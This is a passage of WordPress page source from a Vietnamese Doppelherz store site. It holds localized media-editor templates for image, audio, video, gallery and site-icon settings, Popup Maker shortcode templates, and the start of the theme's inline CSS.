						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 